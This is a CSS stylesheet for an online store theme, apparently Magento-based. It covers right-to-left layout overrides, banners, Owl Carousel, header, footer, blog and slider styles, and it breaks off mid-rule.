html.rtl .about-us_services ul {
  padding-right: 0;
}
html.rtl .cms-about-us .team ul {
  padding-right: 0;
}
html.rtl .cms-about-us .testimonials .owl-item blockquote {
  margin-right: 0;
}
html.rtl .customer-service .customer-service__block ul {
  padding-left: 0;
}
html.rtl .customer-service .table-block thead th {
  border-left: none;
  border-right: 1px solid #ebebeb;
}
html.rtl .customer-service .table-block thead th:first-child {
  padding-right: 0;
  border-right: none;
}
html.rtl .customer-service .list-block h4:before {
  padding-right: 0;
  padding-left: 12px;
}
html.rtl .change-message {
  padding-right: 1rem;
  padding-left: 3.5rem;
}
html.rtl .not-found-page .not-found-page_top strong {
  padding-right: 0;
  padding-left: 20px;
}
html.rtl .not-found-page .not-found-page_bottom dd a:before {
  padding-right: 0;
  padding-left: 5px;
}
html.rtl .contact-index-index .contact-us-info .contact-us-info-title {
  padding-left: 0;
  padding-right: 2px;
}
html.rtl .contact-index-index .form.contact .fieldset .legend {
  margin-right: 0;
}
html.rtl .contact-index-index .form.contact .actions-toolbar {
  margin-right: 0;
}
html.rtl .search-term-popular ul.search-terms li {
  margin-right: 0;
  margin-left: 15px;
}
html.rtl .form.search.advanced .control .fields.range .field:first-child .control,
html.rtl .form.search.advanced .control .fields.range .field.with-addon .control {
  padding-left: 0;
}
html.rtl .form.search.advanced legend.legend {
  margin-right: 0;
}
html.rtl .form.search.advanced .price .range.price .addafter {
  left: auto;
  right: calc(100% + 6px);
  margin-left: 0;
}
@media (max-width: 767px) {
  html.rtl .form.search.advanced .price .range.price .addafter {
    left: 0;
    right: auto;
  }
}
html.rtl .form.search.advanced .actions-toolbar {
  margin-right: 0;
}
html.rtl .search-terms ul li {
  margin-left: 5px;
  margin-right: 0;
}
html.rtl .shipping-delivery-page ol {
  padding-right: 0;
}
html.rtl .shipping-delivery-page ul li {
  padding-left: 0;
  padding-right: 15px;
}
html.rtl .shipping-delivery-page ul li:before {
  left: auto;
  right: 0;
}
html.rtl .shipping-delivery-page [class*='themeicon-']:before {
  padding-right: 0;
  padding-left: 15px;
}
html.rtl .faq-page #faq-accordion .accordion-trigger {
  padding-right: 0;
  padding-left: 30px;
}
html.rtl .faq-page #faq-accordion .accordion-trigger:before {
  margin-right: 0;
  margin-left: 15px;
}
html.rtl .faq-page #faq-accordion .accordion-trigger:after {
  right: auto;
  left: 0;
}
html.rtl .faq-page #faq-accordion .accordion-content p:before {
  margin-left: 15px;
  margin-right: 0;
  float: right;
}
html.rtl .guarantee-page h4:before {
  padding-right: 0;
  padding-left: 10px;
}
html.rtl .secure-payment-page h4:before {
  padding-right: 0;
  padding-left: 10px;
}
html.rtl .terms-conditions-page ul h4:before {
  padding-right: 0;
  padding-left: 10px;
}
html.rtl .cms-template-settings .data-table thead th {
  border-left: none;
  border-right: 1px solid #ebebeb;
}
html.rtl .cms-template-settings .data-table thead th:first-child {
  padding-right: 0;
  border-right: none;
}
html.rtl .cms-template-settings .data-table tbody td {
  border-left: none;
  border-right: 1px solid #ebebeb;
}
html.rtl .cms-template-settings .data-table tbody td:first-child {
  border-right: none;
  padding-right: 0;
}
/*
* @section      Custom pages
* @description  This section holds specific style for Static blocks
*/
.block-static-block.widget {
  margin-bottom: 0;
}
.banner {
  display: block;
  position: relative;
}
.banner img {
  display: block;
  width: 100%;
  height: auto;
}
.banner .banner-content {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  align-content: flex-start;
  padding: 14px;
}
@media (min-width: 480px) {
  .banner .banner-content {
    padding: 20px;
  }
}
.banner .banner-content.top {
  justify-content: flex-start;
}
.banner .banner-content.left {
  align-items: flex-start;
}
.banner .banner-content.right {
  align-items: flex-end;
}
.banner .banner-content.bottom {
  justify-content: flex-end;
}
.banner.hovered {
  overflow: hidden;
}
.banner.hovered img {
  transition: 0.3s transform;
}
.banner.hovered:before {
  content: '';
  position: absolute;
  top: 0;
  left: -85%;
  z-index: 2;
  display: block;
  width: 50%;
  height: 100%;
  background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
  transition: 0.75s left;
}
.banner.hovered:hover:before {
  left: 125%;
}
.banner.hovered:hover img {
  transform: scale(1.08);
}
.banner.hovered .banner-content {
  z-index: 1;
}
.banner h1,
.banner h2,
.banner h3,
.banner h4,
.banner h5,
.banner h6 {
  margin: 0;
}
.banner h1,
.banner .heading-1,
.banner h3,
.banner .heading-3 {
  font-family: 'Oleo Script Swash Caps', cursive;
  font-weight: 700;
  letter-spacing: 0;
}
.banner h3,
.banner .heading-3 {
  line-height: 1;
}
.banner h4,
.banner .heading-4,
.banner h5,
.banner .heading-5 {
  font-weight: 400;
}
.banner * + h3 {
  margin-top: 23px;
}
.banner h3 + p {
  margin-top: 15px;
}
.banner * + .action,
.banner p + .action {
  margin-top: 10px;
}
a.banner {
  color: inherit;
}
.category-banner {
  display: block;
  position: relative;
  overflow: hidden;
  color: #ffffff;
}
@media (max-width: 767px) {
  .category-banner {
    margin-top: 30px;
  }
}
.category-banner img {
  display: block;
  transition: 0.3s all ease;
}
.category-banner:hover img {
  opacity: .95;
  transform: scale(1.05);
}
.category-banner .action-link {
  position: absolute;
  bottom: 15px;
  right: 15px;
  color: #ffffff;
  z-index: 1;
}
@media (min-width: 480px) {
  .category-banner .action-link {
    bottom: 35px;
    right: 31px;
  }
}
.category-banner .banner-content .action {
  font-weight: 400;
  font-size: 12px;
  padding: 5px 10px;
}
.category-banner .banner-content .action:after {
  content: "\e90e";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
  vertical-align: top;
  margin-left: 3px;
}
.category-banner h2 {
  font-size: 36px;
}
.category-banner h2 .big {
  line-height: 0.77;
}
.category-banner h4 {
  font-weight: 400;
}
@media (max-width: 479px) {
  .category-banner h1 {
    margin-bottom: 0;
    font-size: 26px;
  }
  .category-banner h4 {
    margin: 0;
    font-size: 14px;
  }
}
.box-offer {
  box-sizing: border-box;
  padding: 8%;
  margin-top: 40px;
  border: 1px solid #ebebeb;
  text-align: center;
}
.box-offer .icon {
  display: inline-block;
  font-size: 40px;
  line-height: 0;
  color: #dc831a;
}
.box-offer h5 {
  margin: 0;
}
.box-offer * + h5 {
  margin-top: 7px;
}
.columns .box-offer {
  padding-top: 0;
  padding-bottom: 0;
  border: none;
}
@media (max-width: 1023px) {
  .columns .box-offer {
    margin-top: 20px;
  }
}
.block .box-offer * + p {
  margin-top: 15px;
}
.contact-info dl {
  position: relative;
  padding-left: 25px;
  line-height: 0;
  margin-bottom: 0;
}
.contact-info dl:before {
  position: absolute;
  left: 0;
  top: 3px;
  font-size: 16px;
  line-height: 1;
  color: #dc831a;
}
.contact-info dl + dl {
  margin-top: 17px;
}
.contact-info dt {
  font-weight: 400;
}
.contact-info dt:after {
  content: ':';
}
.contact-info dt,
.contact-info dd {
  display: inline-block;
  margin: 0;
  line-height: 1.2;
}
.contact-info a.mail {
  color: #dc831a;
}
.payment-list {
  font-size: 20px;
  color: #292929;
}
.payment-list li {
  display: inline-block;
}
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
  touch-action: manipulation;
  -moz-backface-visibility: hidden;
  /* fix firefox animation glitch */
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
}
.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next,
.owl-carousel button.owl-dot,
.owl-carousel .owl-nav .cart.table-wrapper .actions-toolbar > .action.owl-prev,
.owl-carousel .owl-nav .cart.table-wrapper .actions-toolbar > .action.owl-next,
.owl-carousel .cart.table-wrapper .actions-toolbar > .action.owl-dot,
.owl-carousel .owl-nav .action-gift.owl-prev,
.owl-carousel .owl-nav .action-gift.owl-next,
.owl-carousel .action-gift.owl-dot {
  background: none;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel.owl-refresh .owl-item {
  visibility: hidden;
}
.owl-carousel.owl-drag .owl-item {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-grab {
  cursor: move;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
/* No Js */
.no-js .owl-carousel {
  display: block;
}
/*
     *  Owl Carousel - Animate Plugin
     */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  animation-name: fadeOut;
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/*
     * 	Owl Carousel - Auto Height Plugin
     */
.owl-height {
  transition: height 500ms ease-in-out;
}
/*
     * 	Owl Carousel - Lazy Load Plugin
     */
.owl-carousel .owl-item {
  /**
                  This is introduced due to a bug in IE11 where lazy loading combined with autoheight plugin causes a wrong
                  calculation of the height of the owl-item that breaks page layouts
               */
}
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item .owl-lazy[src^=""],
.owl-carousel .owl-item .owl-lazy:not([src]) {
  max-height: 0;
}
.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d;
}
/*
     * 	Owl Carousel - Video Plugin
     */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url('../images/owl.video.play.png') no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
  transform: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}
.parallax {
  position: relative;
  overflow: hidden;
}
.parallax_image,
.parallax_pattern {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  background-position: center center;
  will-change: transform;
}
.parallax_image {
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
}
.parallax_pattern {
  background-repeat: repeat;
}
.parallax_cnt {
  position: relative;
}
.parallax.banner {
  background-color: #292929;
}
.parallax.banner .banner-content {
  position: relative;
  padding-top: 30px;
  padding-bottom: 30px;
}
.page-wrapper {
  overflow: hidden;
  justify-content: space-between;
}
html.ie10 .page-wrapper,
html.ie11 .page-wrapper {
  height: auto;
}
@media (max-width: 1239px) {
  .content-top > * + *,
  .content-bottom > * + * {
    margin-top: 30px;
  }
}
.page-bottom {
  padding-bottom: 40px;
}
.page-bottom .content {
  position: relative;
}
.page-bottom .content .widget + .widget {
  margin-top: 40px;
}
.page-bottom .widget + .content {
  margin-top: 40px;
}
.page-title-wrapper {
  text-align: center;
  margin-bottom: 16px;
}
.page-title-wrapper .page-title {
  margin-bottom: 0;
  text-transform: uppercase;
  line-height: 1;
  letter-spacing: 0.04em;
}
.page-title,
.section-title {
  text-align: center;
}
h1.page-title {
  font-size: 30px;
}
.block-title {
  font-size: 20px;
  line-height: 1.2;
  letter-spacing: 0.04em;
  margin-bottom: 4px;
  text-transform: uppercase;
}
.block-title strong {
  width: 100%;
  display: inline-block;
}
.block-title .action {
  float: right;
  padding: 0;
  background: none;
  line-height: inherit;
}
.block-title .action.edit {
  padding: 5px;
}
.block-title .counter {
  width: 100%;
  font-size: .8rem;
  line-height: 1;
  margin-top: 0;
}
.block .title strong {
  margin: 0;
}
.block-subtitle {
  display: block;
}
.divider {
  width: 100px;
  border-bottom: 3px solid #dc831a;
  margin-right: auto;
  margin-left: auto;
}
.block.widget {
  margin-bottom: 0;
}
.page-main {
  margin-top: 30px;
}
.page-main .widget {
  margin-top: 40px;
}
.cms-home .page-main {
  margin-top: 0;
}
.content-bottom {
  margin-top: 40px;
}
.widget + .columns .content-top {
  margin-top: 40px;
}
.action.print.hidden-print {
  display: none;
}
.block-compare .action.compare:before,
.cart-summary .actions-toolbar > .primary button:before,
.cart-summary .form.giftregistry .fieldset .action.primary:before,
.paypal-review .block .actions-toolbar .action.primary:before,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action:before,
.cart-summary .actions-toolbar > .primary .action-gift:before,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action:before,
.cart-summary .actions-toolbar > .primary .action-gift:before,
.cart-summary .actions-toolbar > .primary .action-gift:before {
  border-color: transparent transparent transparent #dc831a;
}
.block-compare .action.compare:after,
.cart-summary .actions-toolbar > .primary button:after,
.cart-summary .form.giftregistry .fieldset .action.primary:after,
.paypal-review .block .actions-toolbar .action.primary:after,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action:after,
.cart-summary .actions-toolbar > .primary .action-gift:after,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action:after,
.cart-summary .actions-toolbar > .primary .action-gift:after,
.cart-summary .actions-toolbar > .primary .action-gift:after {
  border-color: transparent #dc831a transparent transparent;
}
html.rtl {
  direction: rtl;
}
html.rtl body {
  text-align: right;
}
.box {
  margin-bottom: 8px;
}
.box-title {
  margin-bottom: 16px;
  display: block;
}
.page-header__content {
  padding: 32px 0 24px;
  text-align: center;
}
.page-header {
  color: #292929;
  margin-bottom: 0;
  border-bottom: none;
}
.page-header .logo {
  margin: 0;
}
.page-header .logo:hover {
  color: #292929;
}
.logo-wrap {
  flex-shrink: 0;
  padding-top: 10px;
  padding-bottom: 10px;
}
.logo {
  display: block;
  float: none;
  max-width: none;
  position: static;
  z-index: 0;
  color: #292929;
}
@media (max-width: 1023px) {
  .logo-wrap {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    justify-content: center;
  }
}
.header-content .header.links {
  margin: 0;
  padding: 0;
}
.header-content .header.links li .counter:before {
  content: '(';
}
.header-content .header.links li .counter:after {
  content: ')';
}
.abs-action-addto-product,
.bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare,
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist {
  background: none;
}
.abs-actions-addto-gridlist,
.table-comparison .wishlist.split.button > .action.split,
.product-items .wishlist.split.button > .action.split,
.product-items .action.towishlist,
.products.list.items .action.towishlist,
.table-comparison .action.towishlist,
.product-addto-links .action.towishlist,
.product-items .action.tocompare,
.products.list.items .action.tocompare,
.table-comparison .action.tocompare,
.product-addto-links .action.tocompare,
.product-wrap .product-social-links .action {
  padding: 0;
  text-align: center;
  box-sizing: border-box;
}
.abs-actions-addto-gridlist:before,
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before,
.product-items .action.towishlist:before,
.products.list.items .action.towishlist:before,
.table-comparison .action.towishlist:before,
.product-addto-links .action.towishlist:before,
.product-items .action.tocompare:before,
.products.list.items .action.tocompare:before,
.table-comparison .action.tocompare:before,
.product-addto-links .action.tocompare:before,
.product-wrap .product-social-links .action:before {
  font-size: 16px;
  line-height: 30px;
  color: #dc831a;
  transition: 0.3s color ease;
}
.abs-actions-addto-gridlist.tocompare:before,
.table-comparison .wishlist.split.button > .action.split.tocompare:before,
.product-items .wishlist.split.button > .action.split.tocompare:before,
.product-items .action.towishlist.tocompare:before,
.products.list.items .action.towishlist.tocompare:before,
.table-comparison .action.towishlist.tocompare:before,
.product-addto-links .action.towishlist.tocompare:before,
.product-items .action.tocompare.tocompare:before,
.products.list.items .action.tocompare.tocompare:before,
.table-comparison .action.tocompare.tocompare:before,
.product-addto-links .action.tocompare.tocompare:before,
.product-wrap .product-social-links .action.tocompare:before {
  font-size: 19px;
}
.abs-actions-addto-gridlist:hover,
.table-comparison .wishlist.split.button > .action.split:hover,
.product-items .wishlist.split.button > .action.split:hover,
.product-items .action.towishlist:hover,
.products.list.items .action.towishlist:hover,
.table-comparison .action.towishlist:hover,
.product-addto-links .action.towishlist:hover,
.product-items .action.tocompare:hover,
.products.list.items .action.tocompare:hover,
.table-comparison .action.tocompare:hover,
.product-addto-links .action.tocompare:hover,
.product-wrap .product-social-links .action:hover {
  background: none;
}
.abs-actions-addto-gridlist:hover:before,
.table-comparison .wishlist.split.button > .action.split:hover:before,
.product-items .wishlist.split.button > .action.split:hover:before,
.product-items .action.towishlist:hover:before,
.products.list.items .action.towishlist:hover:before,
.table-comparison .action.towishlist:hover:before,
.product-addto-links .action.towishlist:hover:before,
.product-items .action.tocompare:hover:before,
.products.list.items .action.tocompare:hover:before,
.table-comparison .action.tocompare:hover:before,
.product-addto-links .action.tocompare:hover:before,
.product-wrap .product-social-links .action:hover:before {
  color: #292929;
}
.breadcrumbs {
  background: #f5f5f5;
  padding: 8px 15px;
  text-transform: uppercase;
}
.breadcrumbs .items {
  line-height: 1;
}
.breadcrumbs .items > .item {
  letter-spacing: 0.02em;
  line-height: 0;
}
.breadcrumbs .items > .item:after {
  margin-left: 7px;
  margin-right: 7px;
  vertical-align: middle;
}
.breadcrumbs .items > .item a,
.breadcrumbs .items > .item strong {
  display: inline-block;
  vertical-align: middle;
  line-height: 15px;
}
.breadcrumbs .item:not(:last-child)::after {
  content: '';
  display: inline-block;
  height: 15px;
  border-right: 1px solid #98aec7;
}
.breadcrumbs .item.home {
  line-height: 0;
}
.breadcrumbs .item.home a {
  display: inline-block;
  font-size: 0;
  line-height: 0;
  letter-spacing: 0;
  color: #292929;
}
.breadcrumbs .item.home a:before {
  content: "\e918";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.breadcrumbs .item.home a:before {
  font-size: 16px;
  line-height: 1;
}
.breadcrumbs .item.home a:hover {
  color: #dc831a;
}
.footer.content {
  padding: 35px 0 0;
  background: #292929;
  color: #858585;
  border-top: none;
  margin-top: 0;
}
.footer.content input {
  border-color: #7a7a7a;
}
.footer.content input:focus {
  border-color: #292929;
}
.footer.content .row > div {
  margin-bottom: 30px;
}
.footer.content .links > li {
  margin-bottom: 0;
}
.page-footer .footer-col .footer-col-content {
  display: block;
}
.page-footer .footer-col .footer-col-content li + li,
.page-footer .footer-col .footer-col-content ul + ul.footer.links {
  margin-top: 17px;
}
.page-footer .footer-col .footer-col-content li {
  font-size: 12px;
}
.page-footer .footer-col .footer-col-content li a,
.page-footer .footer-col .footer-col-content li strong {
  display: inline-block;
  position: relative;
  padding-left: 20px;
  letter-spacing: 0.02em;
  text-transform: uppercase;
}
.page-footer .footer-col .footer-col-content li a:before,
.page-footer .footer-col .footer-col-content li strong:before {
  display: block;
  content: '';
  position: absolute;
  top: 6px;
  left: 0;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background-color: #dc831a;
  transition: 0.3s background-color ease;
}
.page-footer .footer-col .footer-col-content li a:hover {
  color: #ffffff;
}
.page-footer .footer-col .footer-col-content li a:hover:before {
  background-color: #dc831a;
}
.page-footer .footer-col .footer.links {
  display: block;
  margin-bottom: 0;
  padding: 0;
}
.page-footer .footer-col .footer.links li {
  display: list-item;
  width: 100%;
}
.page-footer .footer-col .footer.links li strong {
  font-weight: 400;
}
.page-footer .footer-col .footer.links li.current,
.page-footer .footer-col .footer.links li.current > *,
.page-footer .footer-col .footer.links li.current strong {
  color: #ffffff;
}
.page-footer h4,
.page-footer .newsletter .title {
  font-size: 16px;
  line-height: 1.2;
  letter-spacing: 0.06em;
  color: #ffffff;
  text-transform: uppercase;
}
.page-footer h4 {
  margin-top: 0;
}
.page-footer .logo-wrap {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  padding: 4px 0 0;
  justify-content: flex-start;
}
.page-footer .logo {
  margin: 0;
}
.page-footer .newsletter .title {
  margin-bottom: 21px;
}
.page-footer .contact-info dt {
  color: #ffffff;
}
.page-footer .contact-info a.mail:hover {
  color: #ffffff;
}
.page-footer .payment-list {
  color: #ffffff;
}
.footer-panel {
  background: #212121;
  color: #ffffff;
  padding: 14px 0;
}
.footer-panel > .container {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
.footer-panel .copyright {
  margin-top: 0;
}
.footer-panel .copyright > span {
  display: block;
}
.footer-panel .copyright .zemez-copyright {
  display: block;
}
.footer-panel ul.payment-list {
  margin-left: -5px;
}
.footer-panel ul.payment-list > li {
  margin-left: 5px;
}
.action-link {
  display: inline-block;
  position: relative;
  padding-right: 24px;
  font-size: 12px;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  cursor: pointer;
}
.action-link:before {
  content: "\e90e";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.action-link:before {
  position: absolute;
  top: 2px;
  right: 4px;
  font-size: 16px;
  line-height: 1;
  color: #dc831a;
  transition: 0.3s right ease;
}
.action-link:hover:before {
  right: 0;
}
::-webkit-scrollbar {
  width: 10px;
}
::-webkit-scrollbar-track {
  background: #292929;
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
::-webkit-scrollbar-thumb {
  -webkit-border-radius: 10px;
  border-radius: 10px;
  background: rgba(220, 131, 26, 0.8);
  -webkit-box-shadow: inset 0 0 6px rgba(220, 131, 26, 0.3);
}
::-webkit-scrollbar-thumb:window-inactive {
  background: rgba(220, 131, 26, 0.3);
}
.tm_blog-index-index .page-title-wrapper .page-title {
  font-size: 32px;
}
.posts-list-wrapper .toolbar-top .toolbar-posts .limiter {
  text-align: left;
}
.block-posts-list .post-items .post-title h4 {
  font-size: 22px;
  line-height: 1.2;
  margin-top: 0;
  margin-bottom: 10px;
}
.post-page .post-text img {
  margin-bottom: 1rem;
}
.post-page .post-comments-block .post-comments-title {
  font-size: 22px;
  line-height: 26px;
  font-weight: 700;
  color: #292929;
}
.post-page .post-comments-block .comment-add .post-comments-title {
  font-size: 18px;
  line-height: 22px;
  color: #dc831a;
}
.post-page .post-comments-block .post-comment {
  background-color: transparent;
  border: 1px solid #ebebeb;
}
.post-page .post-comments-block .comment-info {
  border-bottom: none;
}
.post-page .post-comments-block .comment-info div {
  float: none;
}
.post-page .post-comments-block .comment-info h3 {
  margin: 0 2em 0 0;
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
}
.post-page .post-comments-block .comment-info span {
  line-height: 2rem;
}
.block.related-posts .related-post-grid .post-image {
  display: block;
  position: relative;
  overflow: hidden;
}
.block.related-posts .related-post-grid .post-image:before {
  content: '';
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  width: 50%;
  height: 100%;
  background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
  transition: 0.75s left;
}
.block.related-posts .related-post-grid .post-image img {
  display: block;
  width: 100%;
  transition: 0.3s transform;
}
.block.related-posts .related-post-grid .post-image:hover:before {
  left: 125%;
}
.block.related-posts .related-post-grid .post-image:hover img {
  transform: scale(1.08);
}
.block.related-posts .related-post-grid .post-title > a:hover {
  color: #dc831a;
}
.tm-blog-post-view .page-main .columns .sidebar.sidebar-additional {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.tm-blog-post-view .page-main .columns .sidebar.sidebar-additional > .collapsible-block:first-child {
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
}
.tm-blog-post-view .page-main .columns .sidebar.sidebar-additional > .collapsible-block:nth-child(2) {
  -webkit-order: 3;
  -ms-flex-order: 3;
  order: 3;
}
.tm-blog-post-view .page-main .columns .sidebar.sidebar-additional > .collapsible-block:last-child {
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
}
.breadcrumbs .item.tm_category {
  line-height: 15px;
}
.breadcrumbs .item.tm_category:after {
  vertical-align: top;
}
.timer-wrapper {
  border: none;
  background: #dc831a;
  color: #ffffff;
  font-size: 16px;
  font-weight: 700;
  max-width: 200px;
  padding: 8px 10px;
  margin: 15px 0;
  text-transform: uppercase;
}
.timer-wrapper > div {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.timer-wrapper > div > div {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-direction: column;
  align-items: center;
  line-height: 1;
  letter-spacing: .06em;
}
.timer-wrapper > div > div > span {
  margin-top: 1px;
  font-size: 12px;
  line-height: 1;
  font-weight: 400;
  letter-spacing: .02em;
}
@media (max-width: 479px) {
  .timer-wrapper > div > div:last-child {
    display: none;
  }
}
.timer-wrapper > div > div + div {
  margin-left: 8px;
}
.slider-pro-container {
  background: #292929;
  color: #ffffff;
}
.sp-buttons {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 100%;
  text-align: center;
  padding-top: 10px;
}
.sp-button {
  width: 14px;
  height: 14px;
  border: 2px solid #ffffff;
  border-radius: 50%;
  margin: 6px;
  display: inline-block;
  box-sizing: border-box;
  cursor: pointer;
}
.sp-button:hover {
  border-color: #dc831a;
}
.sp-selected-button {
  background-color: #dc831a;
  border-color: #dc831a;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .sp-button {
    width: 14px;
    height: 14px;
  }
}
@media (min-width: 640px) and (max-width: 767px) {
  .sp-button {
    width: 16px;
    height: 16px;
  }
}
@media (max-width: 639px) {
  .sp-button {
    width: 18px;
    height: 18px;
  }
}
/* Arrows
    --------------------------------------------------*/
.sp-arrow {
  position: absolute;
  display: block;
  width: auto;
  height: auto;
  line-height: 0;
  color: #ffffff;
  cursor: pointer;
  transition: .3s all ease;
}
.sp-arrow:hover {
  transform: scale(1.2);
  color: #ffffff;
}
.sp-horizontal .sp-arrows {
  margin-top: -21px;
}
.sp-previous-arrow:before,
.sp-next-arrow:before {
  position: static;
  content: "\e90d";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
  font-size: 42px;
  line-height: 1;
  background-color: transparent;
  left: 0;
  width: auto;
  height: auto;
}
.sp-previous-arrow:after,
.sp-next-arrow:after {
  display: none;
}
.sp-next-arrow:before {
  content: "\e90e";
  right: 0;
  left: auto;
}
.slider-title {
  font-family: 'Oleo Script Swash Caps', cursive;
  font-weight: 700;
  font-size: 88px;
  line-height: 1.2;
}
@media (min-width: 1804px) {
  .slider-title {
    font-size: 102px;
  }
}
.slider-title,
.slider-title a {
  color: #ffffff;
}
.slider-title a {
  transition: .3s all ease !important;
}
.slider-title a:hover,
.slider-title a:focus {
  color: #dc831a;
}
.slider-desc {
  font-size: 32px;
  line-height: 1.2;
  letter-spacing: .04em;
  color: #ffffff;
  display: none;
}
@media (min-width: 480px) {
  .slider-desc {
    display: inline-block;
  }
}
.slider-pro .action {
